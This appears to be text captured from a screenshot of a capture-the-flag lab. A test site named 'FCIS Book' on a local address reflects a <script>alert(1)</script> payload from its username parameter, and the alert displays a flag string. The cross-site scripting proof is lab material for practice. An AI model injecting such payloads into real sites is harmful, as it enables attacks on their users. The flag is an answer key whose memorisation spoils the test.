 FCIS Book
FCIS Book
192.168.1.5/search?username=<script>alert(1)<%2Fscript>&search=
4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Startin…
Home Sign Up Login
USER <script>alert(1)</script> NOT FOUND
Searching Result For
192.168.1.5
FLAG{giCH8hHi31TYoRlbJbMyurDyrZE9ed64ppsPpICHpZk/ZZJf98EQ
wlaLI6WWRFtgwxmDeUYPc8Rz9nv31EUHGw==}
Cancel OK